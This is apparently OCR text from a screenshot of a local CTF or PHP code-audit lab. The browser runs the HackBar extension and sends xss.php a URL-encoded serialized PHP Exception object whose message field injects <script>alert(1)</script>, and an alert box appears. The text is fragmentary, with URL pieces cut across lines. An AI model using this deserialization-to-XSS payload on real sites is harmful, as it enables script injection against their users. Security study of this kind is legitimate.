 localhost/xss.php?s=O%3A9%
localhost/xss.php?s=O%3A9%3A"Exception"%3A7%3A%7Bs%3A10%3A"%00%2A%00message"%3Bs%3A25%3A"<script>alert%281%29<%2Fscript>"%3Bs%3A17%3A"%00Excep
应用 Github 国外论坛 CVE 博客 CTF 线下赛 PHP代码审计 渗透测试 挖洞
localhost 显示
1
确定
Elements Console Sources Network Performance Memory Application Security Audits XSS Encode EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/xss.php?
s=O%3A9%3A%22Exception%22%3A7%3A%7Bs%3A10%3A%22%00%2A%00message%22%3Bs%3A25%3A%22%3Cscript%3Ealert%281%29%3C%2Fscript%3E%22%3Bs%
0%2A%00code%22%3Bi%3A0%3Bs%3A7%3A%22%00%2A%00file%22%3Bs%3A39%3A%22D%3A%5CphpStudy%5CPHPTutorial%5CWWW%5CCTF%5Ceee.php%22%3Bs%
%22%3Ba%3A0%3A%7B%7Ds%3A19%3A%22%00Exception%00previous%22%3BN%3B%7D